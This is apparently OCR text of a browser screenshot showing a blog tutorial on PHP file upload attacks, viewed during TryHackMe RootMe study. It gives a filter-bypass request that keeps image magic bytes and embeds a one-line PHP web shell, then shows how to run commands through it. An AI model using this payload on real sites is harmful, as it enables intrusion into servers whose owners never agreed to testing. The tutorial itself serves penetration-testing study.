 TryHackMe | RootMe
File Upload Attacks- PHP
pentestmonkey/php-reve
suid permission - Google
Finding Files With SUID a
https://gobiasinfosec.blog/2019/12/24/file-upload-attacks-php-reverse-shell/
Gmail
YouTube
LinkedIn
Netflix: The 47...
Cyber Sound E...
Secure Coding
Hack Best Sites
Linux Priv Esc
OSINT
Cheatsheet
Windows Priv...
Auth
Cert
Bootstrap Pro...
Other bookmarks
bypass upload filtering to getting a working executable.
Step 1:
Intercept the upload and inject it (note the � character represents the ‘Magic
Number’ bits, DO NOT CHANGE THESE):
Content-Disposition: form-data; name=”filename”
test.php
——————————–
Content-Disposition: form-data; name=”uploadedfile”;
filename=”test.jpg”
Content-Type: image/jpeg
����<?php system($_GET[‘c’]);?>
Step 2:
Find the file upload directory and execute commands against it:
example.com/upload/test.php?c=whoami
Go Forth and Conquer!
So there are plenty of other methods to exploit this, I might update this on
here, but more likely it will be on the wiki in the future. Hope this is useful
and in the meantime I’m going to get back to studying for the OSCP!
Share this:
Twitter
Facebook
Follow